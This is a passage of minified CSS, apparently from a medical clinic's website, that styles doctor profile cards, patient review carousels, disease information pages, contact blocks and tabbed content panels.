(max-width:767px){.col-md-6{flex:0 0 99.8%;max-width:99.8%}}@media (max-width:767px){.mobile-width{margin:20px 0 0;width:100%}}.doctors-body .no-results{margin:100px 0}.doctors-body .row-section{justify-content:flex-start}.doctors-body .col-4{width:280px;min-width:280px;max-width:100%;flex:0 0 280px;background:#fff;margin-right:calc((100% - 1120px)/3);min-height:388px}@media (max-width:1800px){.doctors-body .col-4{margin-right:calc((100% - 840px)/2)}}@media (min-width:1801px){.doctors-body .col-4:nth-of-type(4n+4){margin-right:0}}@media (max-width:1800px){.doctors-body .col-4:nth-of-type(3n+3){margin-right:0}}@media (max-width:1250px){.doctors-body .col-4,.doctors-body .col-4:nth-of-type(3n+3){margin-right:calc(100% - 560px)}.doctors-body .col-4:nth-of-type(2n+2){margin-right:0}}@media (max-width:620px){.doctors-body .col-4{margin-right:auto;margin-left:auto;flex:0 0 100%;width:100%;max-width:100%}.doctors-body .col-4:nth-of-type(2n+2),.doctors-body .col-4:nth-of-type(3n+3){margin-right:auto}}.doctors-body .doctors-img{height:280px}@media (max-width:620px){.doctors-body .doctors-img{height:auto}}.doctors-body .doctors-img a{display:flex;align-items:center;justify-content:center;height:100%}.doctors-body .doctors-img img{display:block;margin:0 auto;max-width:100%}.row.doctors-page .show-on-mob{display:none}@media (max-width:767px){.row.doctors-page{flex-direction:column}.row.doctors-page .width-24,.row.doctors-page .width-76{width:100%}.row.doctors-page .width-76{margin-left:0;margin-top:40px}.row.doctors-page .hide-on-mob{display:none}.row.doctors-page .show-on-mob{display:block}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.has-leafs-bg{padding:1rem 1rem 1rem 3rem}}@media (min-width:768px){.blog-section.has-leafs-bg{background-color:#fafafa;background-image:url(/img/page-leafs.png);background-position:50% 50%;background-size:contain;background-repeat:repeat-y}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.doctors-list{padding-right:1rem}}.doctor-description .blog-section{padding:0}.doctor-description .blog-time,.doctor-description .btn-green,.doctor-description .news{display:none}ol{font-style:normal;font-weight:400;font-size:16px;line-height:24px;margin-bottom:15px;color:#333}.doctor-description .specialty{font-size:14px;line-height:20px;color:#666;margin-bottom:8px;font-style:normal;font-weight:400;margin-top:40px}@media (max-width:767px){.doctor-description .specialty{margin-top:2rem}}.doctor-description .specialty-achievement,.doctor-description .specialty-description,.doctor-description .specialty-experience{font-size:15px;line-height:16px;color:#333;margin-bottom:8px;font-weight:500}.doctor-description .tabs li.tab-header__item{background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;border-bottom:1px solid #fdfdfd;font-size:1.6511867905vh}.doctor-description .tabs li.tab-header__item:last-child{border:none}.doctor-description.dispaly-selector .block__content{display:none}.doctor-description .tabs li.active.tab-header__item{background-color:#b3d564;padding:2.52vh 24.5px;color:#fff;font-size:1.6511867905vh}.doctor-description ol:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.doctor-description .tabs{margin-top:0}.doctor-description .blog.carousel_item{padding:0}.doctor-description .background{top:-85px}@media (max-width:767px){.tab-header{width:100%}}@media (max-width:767px){.doctor-description .tabs ul li{width:auto}}.details-width{width:100%;padding-right:24px;height:456px;box-sizing:border-box}@media (max-width:767px){.details-width{width:-moz-fit-content;width:fit-content;height:100%;padding:16px;overflow:hidden;height:auto;box-sizing:border-box}}.details-width span{font-weight:700;font-family:Montserrat SemiBold}@media (max-width:767px){.details-width .img-fluid{margin-top:12px}}.width-76{width:76%}@media (max-width:767px){.width-76{width:100%}}.width-24{width:24%}@media (max-width:767px){.width-24{width:100%;margin-top:15px}}.width-26{width:26%}@media (max-width:767px){.width-26{width:100%}}.width-26 .btn-response{width:100%;max-width:214px;margin-left:0}@media (max-width:767px){.width-26 .btn-response{margin-left:auto;max-width:100%;width:100%;box-sizing:border-box}}.width-26 .btn-response .center{width:inherit}.width-74{width:74%}@media (max-width:767px){.width-74{width:100%}}.btn-green.display{display:flex;margin-right:24px}@media (max-width:767px){.btn-green.display{margin-right:0}}.doctor-description .share{width:90%;margin:8px 0}@media (max-width:767px){.doctor-description .share{width:100%}}.doctor-description .left-menu_social-item{height:40px}.doctor-description .left-menu_social{width:90%;display:none}@media (max-width:767px){.doctor-description .left-menu_social{width:100%;height:100%}}.left-menu_social-item.green{background:#74c48c}.doctor-description .custom-nav{margin:30px 0;position:absolute;top:195px;width:25%;z-index:4}@media (max-width:767px){.doctor-description .custom-nav{margin-top:4.5rem;width:-webkit-fill-available}}.doctor-description .custom-nav.in-doctor-images{margin:30px 0}.doctor-description .custom-nav__line{width:55%}.doctor-description .custom-nav__line .progress{width:25%}.btn-response{background:#74c48c;display:flex;align-items:center;padding:0 10px 0 20px;width:auto}.blog-footer_doctor img.lazy{display:none!important}.blog-footer_doctor .blog-padding,.blog-footer_doctor .news{display:none}.blog-footer_doctor .owl-item,.blog-footer_doctor .owl-stage{width:100%!important}.blog-footer_doctor .block{padding-top:0}.blog-footer_doctor .blog-section{padding:2.7777777778vw 3rem 2.7083333333vw}@media (max-width:767px){.blog-footer_doctor .blog-section{padding:0}}.blog-footer_doctor .btn-coment{display:none}.blog-footer_doctor .strong{margin-bottom:0}@media (max-width:767px){.blog-footer_doctor .strong{margin-bottom:.2rem}}@media (max-width:767px){.doctor-description .custom-nav__line .progress{background:#666}}.doctor-description .destop-hide{display:none}.doctor-description .blog{margin-bottom:0}#blog-article-4 .specialty{display:none}.doctor-description .width-24{width:214px}.doctor-description .width-24 ul li{margin-bottom:8px}.doctor-description .width-24 .owl-carousel .owl-item{margin-top:0;margin-bottom:2.0639834881vh}.doctor-description .width-24 .btn-green{margin-right:0;margin-top:10px}.doctor-description .width-76{width:calc(100% - 232px);margin-left:18px}.doctor-description .width-76 .details-width{width:auto;padding:2.3735810114vh 1.5972222222vw}#doctor-slider{padding-bottom:40px;position:relative}#doctor-slider .owl-item{background:#fff}#doctor-slider .custom-nav{width:100%}@media (max-width:992px){#doctor-slider .custom-nav{bottom:0;top:auto}}#doctor-slider .custom-nav.small .custom-nav__next,#doctor-slider .custom-nav.small .custom-nav__prev{display:flex}#doctor-slider .custom-nav__line{width:calc(100% - 68px)}#doctor-slider .doctor-photo-wrapper{width:214px}@media (max-width:767px){#doctor-slider .doctor-photo-wrapper{width:100%}}#doctor-slider .doctor-photo{margin:0 auto;max-width:214px;max-height:214px;width:auto;cursor:pointer}#doctor-slider .owl-nav{display:none}#doctor-slider .owl-stage{display:flex;align-items:center}#doctor-slider .custom-nav__line .progress{height:2px}.doctor-specialty{margin-bottom:10px}.doctor-specialty__title{font-size:14px;line-height:20px;color:#666;margin-bottom:8px}.doctor-specialty__specialties{font-size:16px;line-height:16px;margin-bottom:8px}.doctor-specialty div p:not(:last-of-type){margin-bottom:8px}@media (max-width:992px){.doctor-photos{left:0;right:0;width:100%}}@media (max-width:992px){.doctor-photos .owl-item{padding:0 10px}}.doctor-photos .owl-dots{display:none}.doctor-photos .modal-container{width:calc(100% - 10vw);max-height:calc(100% - 4vh);position:relative}@media (max-width:1439px){.doctor-photos .modal-container{padding:20px}}@media (max-width:992px){.doctor-photos .modal-container{width:100%}.doctor-photos .modal-container .owl-carousel{height:auto}}.doctor-photos .modal-body{display:block}.doctor-photos .doctor-photos-img{width:auto!important;max-height:70vh;max-height:calc(var(--vh, 1vh)*70);max-width:100%;margin:0 auto}.doctor-photos .owl-stage{display:block;display:flex;align-items:center}.doctor-photos .custom-nav__arrow{width:64px;height:64px;background:#7f7f7f;display:flex;align-items:center;justify-content:center;z-index:10;cursor:pointer}@media (max-width:1100px){.doctor-photos .custom-nav__arrow{width:40px;height:40px}}.doctor-photos .custom-nav__arrow svg{fill:#eee}.doctor-photos .custom-nav__arrow:hover svg{fill:#b3d564}.doctor-photos .custom-nav__arrow.prev{position:absolute;left:30px;top:50%;transform:translateY(-50%)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.prev{left:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.prev{left:5px}}.doctor-photos .custom-nav__arrow.next{position:absolute;right:30px;top:50%;transform:translateY(-50%) rotate(180deg)}@media (max-width:1100px){.doctor-photos .custom-nav__arrow.next{right:10px}}@media (max-width:767px){.doctor-photos .custom-nav__arrow.next{right:5px}}.doctor-photos .doctor-info{font-size:14px;line-height:16px;max-width:47.9166666667vw;margin:0 auto}.doctor-photos .doctor-info__name{font-weight:700;font-family:Montserrat Bold;margin-bottom:5px}@media (max-width:767px){#doctor-slider .doctor-photo{max-width:100%;max-height:100%}}.btn-coment{align-items:center}@media (max-width:767px){.btn-coment,form .btn-coment{width:100%}}.mobile-flex .input-checkbox{margin-bottom:0}.form-padding{padding-left:0;padding-right:0}.form-padding .form-background{padding-left:50px!important;padding-right:50px!important;width:100%;box-sizing:border-box}@media (max-width:992px){.form-padding .form-background{padding-left:20px!important;padding-right:20px!important}}@media (max-width:767px){.form-padding .form-background{max-width:100%;width:100%}}.form-section{padding-right:3rem;padding-left:3rem}.form-section .form-padding{margin-left:0;margin-right:0}.form-section .form-padding_mobile{padding-right:0}@media (max-width:992px){.form-section .form-padding_mobile{padding-right:15px}}@media (max-width:767px){.form-section .form-padding_mobile{padding-right:0}}@media (max-width:1280px){.form-section{padding-right:1rem}}@media (max-width:992px){.form-section{padding-left:20px;padding-right:20px}}.form-section .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.form-section .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.form-section .btn{width:100%}}.resume .btn{width:17.145833vw;padding:0;height:56px;font-size:18px}@media (max-width:1280px){.resume .btn{font-size:12px;width:214px;height:40px;line-height:18px}}@media (max-width:992px){.resume .btn{width:100%}}.reviews-background{background:#fafafa}@media (max-width:767px){.reviews-background .form-coment{width:100%}}.reviews-add{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.reviews-answer{font-size:14px;line-height:30px;color:#74c48c;border-bottom:1px solid #74c48c}.reviews-clinic{background:rgba(116,196,140,.1)}.reviews-height{max-height:100%}@media (max-width:767px){h3{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:24px}}.strong .reviews-time{color:#74c48c!important;font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.strong .reviews-time{font-size:14px;line-height:17px}}.flex-column{display:flex;flex-direction:column;justify-content:center}.flex-column #doctor-reviews{width:100%}.flex-column #doctor-reviews .owl-item{padding:25px}@media (max-width:767px){.flex-column #doctor-reviews .owl-item{padding:16px}}.flex-column #doctor-reviews .owl-stage-outer{background:#fff}.reviews-block{max-width:100%;width:calc(100% - 110px);margin:0 auto;position:relative}@media (max-width:767px){.reviews-block{width:100%;margin-bottom:50px}}.reviews-block .custom-nav{margin:10px 0 0}.reviews-block .owl-nav{display:none}.reviews-block__author{margin-bottom:5px}.reviews-block__author,.reviews-block__date{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}.reviews-block__date{color:#74c48c;margin-bottom:16px}@media (max-width:767px){.reviews-block__date{font-size:14px}}.reviews-block__text{font-size:14px;line-height:24px;color:#333}.reviews-block__empty{font-size:20px;line-height:24px;text-align:center}@media (max-width:767px){.reviews-block__empty{font-size:14px;line-height:16px}}.reviews-block .custom-nav{position:absolute;bottom:-28px;width:100%}.reviews-block .owl-item{margin:0}.doctor-reviews-block{align-items:center;margin:56px 0}.doctor-reviews-block .width-26{margin-bottom:44px}@media (max-width:767px){.doctor-reviews-block .width-26{margin-bottom:0}}@media (max-width:767px){.doctor-reviews-block{margin:24px 0;flex-direction:column-reverse}}.doctor-reviews-mob-title{display:none}@media (max-width:767px){.doctor-reviews-mob-title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;margin-bottom:16px}}#doctor-reviews .btn-response{max-width:240px;margin-top:20px}.block__content .block__content-left{margin-right:24px}@media (max-width:767px){.block__content .block__content-left{margin-right:0;position:absolute;left:16px;top:16px;width:56px}.block__content .block__content-left img{max-width:100%}}.block__content.clinic-answer{display:flex;background:rgba(116,196,140,.1);max-height:100%!important}@media (max-width:767px){.block__content.clinic-answer{position:relative}}@media (max-width:767px){.block__content.clinic-answer .block__content-right-pd{padding-left:72px}.block__content.clinic-answer .block__content-right-pd.green{margin-bottom:16px}}.doctor-reviews-container .block__content{margin-bottom:24px}.doctor-reviews-container .block__content.is-comment{position:relative;padding-bottom:24px;box-sizing:border-box;overflow:hidden}.doctor-reviews-container .block__content.is-comment .is-comment-text{margin-bottom:0}.doctor-reviews-container .block__content.is-comment .is-comment-text.full{display:none}@media (max-width:767px){.doctor-reviews-container .block__content.is-comment{padding:16px}}.review-form-section-title{margin-bottom:50px}@media (max-width:1440px){.review-form-section-title{margin-bottom:30px}}@media (max-width:767px){.review-form-section-title{margin-bottom:16px}}.block__content-show-more{font-size:14px;line-height:29px;color:#74c48c;cursor:pointer;width:100%;background:#fff;display:flex;align-items:center;box-sizing:border-box}.block__content-show-more svg{margin-left:12px}.container.disease{padding-left:0;padding-right:0}@media (max-width:767px){.container.disease{margin-top:24px}}.disease img{display:inline-block;max-width:100%;height:auto!important}.disease a:not([class]){text-decoration:underline;color:#74c48c}.disease a:not([class]):hover{text-decoration:none}.disease p{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}@media (max-width:767px){.disease p{font-size:14px;line-height:22px}}.disease-position{position:relative;margin-bottom:0}.disease-header{margin-bottom:24px}.disease-left{left:-10%}@media (max-width:767px){.disease-left{position:absolute;left:33%}}@media (max-width:767px){.disease-mb{margin-bottom:15px}}@media (max-width:767px){.disease-description_img{width:48px}}.disease li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.disease-description{margin-bottom:32px}.disease-mt,.disease ul li{margin-top:32px}@media (max-width:767px){.disease ul li{font-size:14px;line-height:22px}}.disease ul ul{padding-left:24px}.disease blockquote{background:#fff;border:8px solid rgba(179,213,100,.35);box-sizing:border-box;margin:60px 0 30px;padding:4.1279669763vh 7.9166666667vw}@media (max-width:767px){.disease blockquote{margin:37px 0 24px;padding:20px}.disease blockquote *{line-height:24px}}.disease blockquote span{font-size:16px;line-height:24px;display:block}@media (max-width:767px){.disease blockquote span{font-size:14px}}.disease blockquote p{padding:0;margin:0}.disease-width_p strong{font-weight:700;font-family:Montserrat Bold}@media (max-width:767px){.disease-width_p strong{font-weight:700;font-family:Montserrat SemiBold;font-size:15px}}@media (max-width:767px){h2{font-size:16px;line-height:20px}}.width-9{width:9%;margin:auto}@media (max-width:767px){.width-9{width:20%;margin:1px}}.width-86{width:86%}@media (max-width:767px){.width-86{width:78%}}.disease ol,.has-numeric-list ol{margin:32px 0}@media (max-width:767px){.disease ol,.has-numeric-list ol{margin:24px 0}}.disease ol li,.has-numeric-list ol li{position:relative;margin-bottom:32px;padding-left:120px;min-height:78px}@media (max-width:767px){.disease ol li,.has-numeric-list ol li{min-height:54px;margin-bottom:24px;padding-left:75px}}.disease ol li:first-of-type:before,.has-numeric-list ol li:first-of-type:before{display:none}.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{content:"01";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:first-of-type:after,.has-numeric-list ol li:first-of-type:after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(2):before,.has-numeric-list ol li:nth-of-type(2):before{display:none}.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{content:"02";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(2):after,.has-numeric-list ol li:nth-of-type(2):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(3):before,.has-numeric-list ol li:nth-of-type(3):before{display:none}.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{content:"03";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(3):after,.has-numeric-list ol li:nth-of-type(3):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(4):before,.has-numeric-list ol li:nth-of-type(4):before{display:none}.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{content:"04";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(4):after,.has-numeric-list ol li:nth-of-type(4):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(5):before,.has-numeric-list ol li:nth-of-type(5):before{display:none}.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{content:"05";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(5):after,.has-numeric-list ol li:nth-of-type(5):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(6):before,.has-numeric-list ol li:nth-of-type(6):before{display:none}.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{content:"06";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(6):after,.has-numeric-list ol li:nth-of-type(6):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(7):before,.has-numeric-list ol li:nth-of-type(7):before{display:none}.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{content:"07";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(7):after,.has-numeric-list ol li:nth-of-type(7):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(8):before,.has-numeric-list ol li:nth-of-type(8):before{display:none}.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{content:"08";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(8):after,.has-numeric-list ol li:nth-of-type(8):after{font-size:48px;line-height:54px}}.disease ol li:nth-of-type(9):before,.has-numeric-list ol li:nth-of-type(9):before{display:none}.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{content:"09";position:absolute;font-weight:700;font-family:Montserrat Bold;font-size:72px;line-height:78px;left:0;top:0!important;-webkit-text-fill-color:#fafafa;-webkit-text-stroke-width:2px;-webkit-text-stroke-color:#b3d564}@media (max-width:767px){.disease ol li:nth-of-type(9):after,.has-numeric-list ol li:nth-of-type(9):after{font-size:48px;line-height:54px}}.disease h2,.has-numeric-list h2{margin:24px 0}@media (min-width:1281px){.blog-section-disease{padding:1rem 140px}}.contact-addresses{font-size:14px;line-height:26px;color:#666;margin-bottom:15px}@media (max-width:767px){.contact-addresses{margin-top:0;margin-bottom:7px}}.contact-street{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;padding-right:30px}.contact-street h3{font-size:16px}@media (max-width:767px){.contact-street{max-width:100%;padding-right:0}.contact-street h4{margin-top:4.6875vw}.contact-street h4:first-child{margin-top:0}}.contact-phone{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px;color:#333;margin-bottom:8px}.contact-btn__map{margin-top:2.7rem}@media (max-width:767px){.contact-btn__map{margin:0}}.contact-row{margin-top:1.3rem}@media (max-width:767px){.contact-row{margin:0}}.contact-padding{margin-top:1rem}.contact-position{position:absolute}.contact-route p{margin-bottom:24px}.contact ul li:before{content:"";width:8px;height:8px;background:#74c48c;position:absolute;left:0;top:50%;transform:translateY(-50%)}@media (max-width:767px){.contact ul li:before{top:10px}}.contact ul li{margin-bottom:15px;padding-left:15px;position:relative}@media (max-width:767px){.contact ul li{font-size:16px;line-height:22px}}.col-4{flex:0 0 33.333333%;max-width:33.333333%}@media (max-width:767px){.col-4{flex:0 0 100%;max-width:100%}}.col-8{flex:0 0 66.666666%;max-width:66.666666%;display:flex;flex-wrap:wrap}@media (max-width:767px){.col-8.contacts-col{flex-direction:column;align-items:flex-start;flex-wrap:wrap}.col-8.contacts-col .col-4{flex:0 0 100%;max-width:100%;margin-bottom:15px;width:100%}}@media (max-width:1300px){.col-8{flex:0 0 100%;max-width:100%}}.col-8 .col-4{flex:0 0 50%;max-width:48%;margin-bottom:30px}@media (max-width:767px){.col-8 .col-4{margin-bottom:15px}}@media (max-width:767px){.col-8{flex:0 0 100%;max-width:100%}}.contact-position.background{position:absolute;left:-30px;top:-5px}.size.white{margin-bottom:0}@media (max-width:900px){.contact .map_info{display:none}}input[type=checkbox]{margin-right:10px}.input-checkbox{font-style:normal;font-weight:400;font-size:16px;line-height:24px;color:#333}.container-contacts{max-width:100%}.container-contacts .col-8{flex:0 0 0;flex-grow:1;max-width:none}@media (max-width:767px){.container-contacts .col-8{display:block}}.container-contacts .contact-btn__map{margin-top:0}.container-contacts .contact-btn__map .btn-red{width:100%;box-sizing:border-box;justify-content:center}@media (max-width:1199px){.container-contacts .contact-btn__map .btn-red{margin:0 auto;max-width:500px}}@media (max-width:767px){.container-contacts .contact-btn__map .btn-red{width:100%;max-width:100%;justify-content:center}.container-contacts .contact-btn__map .btn-red span{margin-left:15px}}@media (max-width:1300px){.container-contacts .row.top .col-4{flex:0 0 50%;max-width:48%}}@media (max-width:1300px){.container-contacts .row.bottom>.col-4{flex:0 0 100%;max-width:100%}}@media (max-width:767px){.container-contacts .row.bottom{flex-direction:column}}.contacts-col__btn{flex:0 0 28%;max-width:28%}@keyframes move-tab{0%{transform:translateX(150%);background:#fafafa}to{transform:translateX(0);background:#fff}}@keyframes move-tab-vertical{0%{opacity:0;background:#fafafa}to{opacity:1;background:#fff}}.custom-tab{display:flex}@media (max-width:767px){.custom-tab{margin-bottom:26px}}.custom-tab__titles{width:214px}@media (max-width:1350px){.custom-tab__titles{width:180px}}@media (max-width:767px){.custom-tab__titles{display:none}}.custom-tab__contents{width:calc(100% - 262px);overflow-x:hidden}@media (max-width:1350px){.custom-tab__contents{width:calc(100% - 228px)}}@media (max-width:767px){.custom-tab__contents{width:100%}}.custom-tab__title{display:block;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:2.0639834881vh 15px 2.0639834881vh 24px;margin-bottom:1px;cursor:pointer;word-break:break-word}.custom-tab__title.green-title{background:#74c48c;color:#fff}@media (max-width:1350px){.custom-tab__title{font-size:14px;line-height:18px;padding:2.0639834881vh 5px 2.0639834881vh 20px}}.custom-tab__title.active{background:#b3d564;position:relative;color:#fff;padding-left:55px;padding-right:5px}@media (max-width:1350px){.custom-tab__title.active{padding-left:35px}}.custom-tab__title.active:after{content:"";position:absolute;width:20px;height:20px;left:20px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:1350px){.custom-tab__title.active:after{width:16px;height:16px;left:10px;display:block!important}}@media (max-width:767px){.custom-tab__title.active:after{display:block!important}}.custom-tab__title.active:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__title:hover{background:#b3d564;position:relative;color:#fff}.custom-tab__title:hover:before{content:"";position:absolute;top:50%;right:-19px;transform:translateY(-50%);width:30px;height:24px;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover}.custom-tab__content{display:none;font-size:16px;line-height:24px;color:#333;padding:2.0639834881vh 24px;background:#fff;min-height:50vh;max-height:60vh;overflow-y:auto}@media (max-width:1350px){.custom-tab__content{font-size:14px;line-height:20px}}@media (max-width:767px){.custom-tab__content{min-height:auto}}.custom-tab__content *{font-size:16px;line-height:20px}@media (max-width:1350px){.custom-tab__content *{font-size:14px;line-height:18px}}.custom-tab__content p{margin-bottom:15px}.custom-tab__content p:last-of-type{margin-bottom:0}.custom-tab__content a:not([class]){color:#74c48c;text-decoration:underline}.custom-tab__content a:not([class]):hover{text-decoration:none}.custom-tab__content strong{color:#74c48c}.custom-tab__content.active{display:block;animation:move-tab .5s ease-out}@media (max-width:767px){.custom-tab__content.active{animation:move-tab-vertical .5s ease-out}.custom-tab__content.active.is-not-show{display:none}}.custom-tab__content ul{margin:10px 0}.custom-tab__content ul li{padding-left:10px;margin-bottom:10px;position:relative}.custom-tab__content ul li:after{content:"";position:absolute;left:0;top:7px;width:4px;height:4px;border-radius:50%;background:#74c48c}.custom-tab__content blockquote{font-size:16px;line-height:24px;color:#333;margin:0;padding:60px 0;position:relative}.custom-tab__content blockquote:after{content:"";position:absolute;top:0;left:0;width:64px;height:43px;background:url(/img/icons/quotemarks-top.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:after{left:50%;transform:translateX(-50%)}}.custom-tab__content blockquote:before{content:"";position:absolute;bottom:0;right:0;width:64px;height:43px;background:url(/img/icons/quotemarks-bottom.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.custom-tab__content blockquote:before{right:50%;transform:translateX(50%)}}.custom-tab__content img{max-width:100%!important;height:auto!important}.custom-tab__accordeon-item{display:none;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#666;background:#eee;padding:30px 16px;margin-bottom:1px;cursor:pointer;position:relative}@media (max-width:767px){.custom-tab__accordeon-item{padding-right:35px}}.custom-tab__accordeon-item:after{content:"";position:absolute;right:16px;top:50%;transform:translateY(-50%);width:12px;height:20px;background:url(/img/icons/tab-arrow.svg) 50% 50% no-repeat}@media (max-width:767px){.custom-tab__accordeon-item{display:block}}@media (max-width:767px){.custom-tab__accordeon-item.active{padding-left:40px}}.custom-tab__accordeon-item.active:after{transform:translateY(-50%) rotate(180deg)}@media (max-width:767px){.custom-tab__accordeon-item.active:before{content:"";position:absolute;width:16px;height:16px;left:16px;top:50%;transform:translateY(-50%);background:url(/img/icons/white-arrow.svg) 50% 50% no-repeat;background-size:cover}}.custom-tab__doctors{display:flex;align-items:flex-start;justify-content:flex-start;flex-wrap:wrap}@media (max-width:600px){.custom-tab__doctors{flex-direction:column;justify-content:center;align-items:center}}.custom-tab__doctors-item{width:30%;background:#fcfcfc;padding-bottom:15px;max-width:30%;margin-bottom:2vw}@media (max-width:1350px){.custom-tab__doctors-item{width:40%;max-width:40%}}@media (max-width:1000px){.custom-tab__doctors-item{width:45%;max-width:45%}}@media (max-width:600px){.custom-tab__doctors-item{width:100%;max-width:100%;margin-bottom:30px}}.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:5%}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(3n+3)){margin-right:inherit}}@media (max-width:1350px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:20%}}@media (max-width:1000px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:10%}}@media (max-width:600px){.custom-tab__doctors-item:not(:nth-of-type(2n+2)){margin-right:0}}.custom-tab__doctors-item:hover{background:#fcfcfc;box-shadow:0 4px 30px rgba(51,51,51,.15)}.custom-tab__doctors-item-img{width:100%;max-width:100%;margin-bottom:16px;display:block}.custom-tab__doctors-item-name{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;color:#333;margin-bottom:10px;padding-left:8px;padding-right:8px;display:block}.custom-tab__doctors-item-name:hover{color:#74c48c}.custom-tab__doctors-item-specialties{padding-left:8px;padding-right:8px;position:relative}.custom-tab__doctors-item-specialties span{font-size:12px;line-height:16px}.custom-tab__doctors-item-specialties span:first-of-type{margin-left:10px}.custom-tab .green-point{width:4px;height:4px;background:#74c48c;display:block;position:absolute;left:9px;top:7px;border-radius:50%}.custom-tab__content-list{display:flex;align-items:stretch;justify-content:space-between;flex-wrap:wrap}.custom-tab__content-list-item{width:calc(50% - 40px);background:#efeeee;padding:12px 15px;font-size:16px;line-height:18px;color:#333;margin-bottom:16px;word-break:break-all}.custom-tab__content-list-item:hover{color:#519d73;font-weight:700;font-family:Montserrat Bold}.custom-tab.department-page .custom-tab__content{padding:3.0555555556vw;max-height:28vw}@media (max-width:767px){.custom-tab.department-page .custom-tab__content{max-height:50vh}}.custom-tab.department-page .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.custom-tab.department-page .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.custom-tab.department-page .custom-tab__contents{width:100%}}.custom-tab.department-page .custom-tab__top-block{display:flex;align-items:center;justify-content:space-between;margin-bottom:15px}@media (max-width:1350px){.custom-tab.department-page .custom-tab__top-block{flex-direction:column}}.custom-tab.department-page .custom-tab__top-block .btn{font-size:12px!important;line-height:15px;width:14.8611111111vw;justify-content:center;padding:0 